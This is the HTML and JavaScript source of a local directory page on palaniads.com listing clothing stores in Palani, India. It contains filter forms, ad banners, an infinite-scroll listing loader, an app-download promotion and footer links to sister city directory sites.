						  <label for="lr5"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
						  </label>
					   </div>
					</li>
				 </ul>
				 <p><br></p>
				 <p><br></p>
				 <p><br></p>
			  </div>
			  <!--END-->
			 
		   </div>
		</div>
	<!-- End Mobile Filter -->
<style>
    .dir-alp-p3 ul li:nth-child(1n+6) {
        display: block;
    }
</style>	
	<section class="dir-alp dir-pa-sp-top">
		<div class="container">
			<div class="row">
				<div class="dir-alp-tit list-head">
					<h1>Clothing Store in Palani </h1>
					<ol class="breadcrumb">
						<li><a href="https://palaniads.com/">Home</a> </li>
						<li><a href="#">Listing</a> </li>
						<li class="active">All Clothing Store's</li>
					</ol>
				</div>
			</div>
						<div class="row">
				<div class="dir-alp-con">
					<div class="col-md-3 dir-alp-con-left desk-filter">
						<div class="dir-alp-con-left-1">
							<h3>Premium Listings (0)</h3> </div>
						<div class="dir-hom-pre dir-alp-left-ner-notb">
							<ul>
								<!--==========NEARBY LISTINGS============-->
																<!--==========END NEARBY LISTINGS============-->								
							</ul>
							
						</div>
						<!--==========Sub Category Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://palaniads.com" title="Palani Ads" target="_blank">
											<img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" class="img-responsive center" alt="Palani Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Sub Category Filter============-->
						<!--==========Sub Category Filter============-->
													<div class="dir-alp-l3 dir-alp-l-com">
								
								<h4>Sub Category Filter</h4>
								<div class="dir-alp-l-com1 dir-alp-p3">
									<form action="#" id="input_krs">
										<ul>
																					<li title="Kids Clothing">
												<input type="checkbox" id="subCateId1" class="mycheckbox filled-in" name="subCate[]" value="Kids-Clothing" />
												<label for="subCateId1">Kids Clothing</label>
											</li>
																					<li title="Lingerie store">
												<input type="checkbox" id="subCateId2" class="mycheckbox filled-in" name="subCate[]" value="Lingerie-store" />
												<label for="subCateId2">Lingerie store</label>
											</li>
																					<li title="Mens Clothing">
												<input type="checkbox" id="subCateId3" class="mycheckbox filled-in" name="subCate[]" value="Mens-Clothing" />
												<label for="subCateId3">Mens Clothing</label>
											</li>
																					<li title="Womens clothing">
												<input type="checkbox" id="subCateId4" class="mycheckbox filled-in" name="subCate[]" value="Womens-clothing" />
												<label for="subCateId4">Womens clothing</label>
											</li>
																				</ul>
									</form> 
									</div>
							</div>
							
												
						<div class="dir-alp-l3 dir-alp-l-com">
								
							<h4>Features</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form action="#" id="input_features">
									<ul>
										<li title="trusted">
											<input type="checkbox" id="feature_check1" class="select_filter filled-in trusted" name="feature_check[]" value="trusted" />
											<label for="feature_check1">Trusted services provider</label>
										</li>
										<li title="premium">
											<input type="checkbox" id="feature_check2" class="select_filter filled-in premium" name="feature_check[]" value="1" />
											<label for="feature_check2">Premium services</label>
										</li>
										<li title="verified">
											<input type="checkbox" id="feature_check3" class="select_filter filled-in verified" name="feature_check[]" value="1" />
											<label for="feature_check3">Verified services</label>
										</li>
										<li title="trending">
											<input type="checkbox" id="feature_check4" class="select_filter filled-in" name="feature_check[]" value="trending" />
											<label for="feature_check4">Trending services</label>
										</li>
										<li title="offers">
											<input type="checkbox" id="feature_check5" class="select_filter filled-in" name="feature_check[]" value="offers" />
											<label for="feature_check5">Offers and discounts</label>
										</li>
										<li title="latest">
											<input type="checkbox" id="feature_check6" class="select_filter filled-in" name="feature_check[]" value="latest" />
											<label for="feature_check6">Latest updated</label>
										</li>
										<li title="likes1">
											<input type="checkbox" id="feature_check7" class="select_filter filled-in" name="feature_check[]" value="likes" />
											<label for="feature_check7">Most likes</label>
										</li>
									</ul>
								</form> 
							</div>
						</div>

						<!--==========Rating Filter============-->
						<div class="dir-alp-l3 dir-alp-l-com">
							<h4>Ratings</h4>
							<div class="dir-alp-l-com1 dir-alp-p3">
								<form>
									<ul>
										<li>
											<input type="checkbox" name="ratings[]" value="5" class="select_filter filled-in rating" id="lr11" />
											<label for="lr11"> <span class="list-rat-ch" > <span  style="background-color:#00b67a;color:white">5.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#00b67a;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="4" class="select_filter filled-in rating" id="lr21" />
											<label for="lr21"> <span class="list-rat-ch"> <span style="background-color:#73cf11;color:white">4.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#73cf11;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#73cf11;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="3" class="select_filter filled-in rating" id="lr31" />
											<label for="lr31"> <span class="list-rat-ch"> <span style="background-color:#ffce00;color:white">3.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ffce00;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="2" class="select_filter filled-in rating" id="lr41" />
											<label for="lr41"> <span class="list-rat-ch"> <span style="background-color:#ff8622;color:white">2.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff8622;color:white"></i> </span>
											</label>
										</li>
										<li>
											<input type="checkbox" name="ratings[]" value="1" class="select_filter filled-in rating" id="lr51" />
											<label for="lr51"> <span class="list-rat-ch"> <span style="background-color:#ff3722;color:white">1.0</span> <i class="fa fa-star" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> <i class="fa fa-star-o" aria-hidden="true" style="background-color:#ff3722;color:white"></i> </span>
											</label>
										</li>
									</ul>
								</form>
							</div>
						</div>
						<div class="dir-alp-l3 dir-alp-l-com">
							<br>
							<br>
							<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">	
                              <span class="ad">Ad</span>							
							  <!-- Wrapper for slides -->
							  <div class="carousel-inner" role="listbox">
																	<div class="item active">
										<a href="https://palaniads.com" title="Palani Ads" target="_blank">
											<img src="https://palaniads.com/assets/advertise/1618995581Cloth-shop.jpg" class="img-responsive center" alt="Palani Ads"/>
										</a>
									</div>
															  </div>					  
							</div>
						</div>
						<!--==========End Rating Filter============-->
					</div>
					
					<div class="col-md-9 dir-alp-con-right">
					   
						<div class="dir-alp-con-right-1 test">
							<div class="row">
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									   <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://palaniads.com" title="Palani Ads" target="_blank">
													<img src="https://palaniads.com/assets/advertise/b1.png" class="img-responsive center" alt="Palani Ads"/>
												</a>
											</div>
																			  </div>					  
									</div>
									<br>
								</div>
								<div class="list_grid">
									<div class="list_grid_filter">
										<i class="material-icons ic1 " title="Grid view">apps</i>
										<i class="material-icons ic2 act" title="List view">format_list_bulleted</i>
										
									</div>
                                 </div>
								<!--LISTINGS-->
																<div id="all_rows">
									<div id="load_data"></div>
									<div id="load_data_message"></div>
									<br />
									<br />
									<br />
									<br />
									<br />
									<br />
									<!--LISTINGS END-->
									<input type="hidden" id="row_no" value="10">
									<input type="hidden" id="category" value="Clothing-Store">
									<input type="hidden" id="area" value="Palani ">
								</div>
																	<!--<div class="col-md-12">
									<input type="button" id="load" class="waves-effect waves-light full-btn waves-input-wrapper" value="Load More Results" onclick="loadmore()">
								</div>-->
																										<!--<div class="home-list-pop list-spac">

										<h2 style="text-align: center;"><i class="fa fa-close"></i> No Results!</h2>

									</div>-->
																<!--LISTINGS END-->
																
								<!--Advertisement-->
								<div class="col-sm-12">
									<br>
									<div id="carousel-example-generic" class="carousel slide" data-ride="carousel">						 
									  <span class="ad">Ad</span>
									  <!-- Wrapper for slides -->
									  <div class="carousel-inner" role="listbox">
																					<div class="item active">
												<a href="https://palaniads.com" title="Palani Ads" target="_blank">
													<img src="https://palaniads.com/assets/advertise/b2.png" class="img-responsive center" alt="Palani Ads"/>
												</a>
											</div>
																			  </div>
									</div>
								</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
<script>
  $(document).ready(function(){
	var cate = document.getElementById("category").value;
	var area = document.getElementById("area").value;
    var limit = 10;
    var start = 0;
    var action = 'inactive';
    
    function lazzy_loader(limit)
    {
      var output = '';
      for(var count=0; count<limit; count++)
      {
        output += '<div class="post_data">';
        output += '<p><span class="content-placeholder" style="width:100%; height: 30px;">&nbsp;</span></p>';
        output += '<p><span class="content-placeholder" style="width:100%; height: 100px;">&nbsp;</span></p>';
        output += '</div>';
      }
      $('#load_data_message').html(output);
    }

    lazzy_loader(limit);

    function load_data(limit, start)
    {

        var subs = get_product('mycheckbox');
        var feas = get_product('trusted');
       
        var rats = get_product('rating');
       
        var premium = get_product('premium');
        var trusted = get_product('trusted');
      $.ajax({
		type: 'POST',  
        url: 'https://palaniads.com/pages/getCategoryList',
        data: "categoryName="+cate+"&cityName="+area+"&limit="+limit+"&start="+start+"&subcate="+subs+"&feas="+feas+"&rating="+rats,
        success:function(data)
        {
			//console.log(data);
          if(data == '')
          {
            $('#load_data_message').html('<div align="center"><h3>No More Result Found</h3></div>');
            action = 'active';
          }
          else
          {
            $('#load_data').append(data);
            $('#load_data_message').html(data);
            action = 'inactive';
          }
        }
      })
    }
     function get_product(class_name)
    {
        var filter = [];
        $('.'+class_name+':checked').each(function(){
            filter.push($(this).val());
        });
        return filter;
    }
    
     $('.select_filter').click(function(){
       
        load_data(limit, start);
    });
    
    
 
  if(action == 'inactive')
    {
      action = 'active';
      load_data(limit, start);
    }

    $(window).scroll(function(){
      if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')
      {
        lazzy_loader(limit);
        action = 'active';
        start = start + limit;
        setTimeout(function(){
          load_data(limit, start);
        }, 1000);
      }
    });

  });
</script>
	
<script type="text/javascript">
	function loadmore()
    {
      var val = document.getElementById("row_no").value;
      var cate = document.getElementById("category").value;
      var area = document.getElementById("area").value;
      $.ajax({
      type: 'POST',
      url: 'https://palaniads.com/pages/getCategoryList',
      data: {
       getCateList:val, categoryName:cate, cityName:area
      },
      success: function (response) {
		  //console.log(response);
	  var content = document.getElementById("all_rows");
      content.innerHTML = content.innerHTML+response;

      // We increase the value by 10 because we limit the results by 10
		document.getElementById("row_no").value = Number(val)+10;
      }
      });
    }
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://palaniads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add palani ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://palaniads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://palaniads.com/assets/images/mobile01.webp" alt="Palani Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.palaniads" target="_blank"><img class="lazyload" data-src="https://palaniads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://palaniads.com/assets/images/apple.png" alt="Palani Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://palaniads.com/assets/images/services/1718697888palani-ads-white.png" alt="Palani Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/palaniadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/palaniadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/palaniadsclassifieds">palaniads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://palaniads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://palaniads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://palaniads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://palaniads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://palaniads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://palaniads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://palaniads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://palaniads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://palaniads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://palaniads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://palaniads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://palaniads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://palaniads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://palaniads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://palaniads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://palaniads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://palaniads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://palaniads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://palaniads.com/Palani /Hotel-Reservation" title="Hotels in Palani ">Hotel Reservation</a> </li>

											<li> <a href="https://palaniads.com/Palani /Education" title="Hospitals in Palani ">Education</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /Food-Delivery" title="Food Delivery in Palani ">Food Delivery</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /Matrimony" title="Matrimony in Palani ">Matrimony</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /Tour-Travels-Booking" title="Tour & Travels Booking in Palani ">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://palaniads.com/job" title="Jobs Portal in Palani ">Jobs Portal</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /Movie-Tickets-Booking" title="Movie Tickets Booking in Palani ">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /Handyman" title="Handyman in Palani ">Handyman</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /Professional-Services" title="Professional Services in Palani ">Professional Services</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /Events" title="Events in Palani ">Events</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /News" title="News / Media in Palani ">News / Media</a> </li>
											
											<li> <a href="https://palaniads.com/Palani /Ecommerce" title="Ecommerce in Palani ">Ecommerce</a> </li>
											
										
											<li> <a href="https://palaniads.com/Palani /School" title="School in Palani ">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://palaniads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://palaniads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Palani Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Palani Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Palani Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Palani Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Palani Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Palani Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Palani Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Palani Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Palani Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Palani Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Palani Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Palani Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Palani Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Palani Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Palani Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Palani Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Palani Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Palani Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Palani Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Palani Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Palani Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Palani Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Palani Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Palani Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Palani Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Palani Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Palani Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Palani Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Palani Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Palani Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Palani Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Palani Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Palani Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Palani Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Palani Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Palani Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Palani Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Palani Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Palani Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Palani Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Palani Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Palani Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Palani Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Palani Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Palani Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Palani Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Palani Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Palani Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Palani Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Palani Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Palani Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Palani Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Palani Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Palani Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Palani Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Palani Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Palani Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Palani Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Palani Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Palani Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Palani Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Palani Ads in Rajkot" target="_blank">Rajkot</a></li>
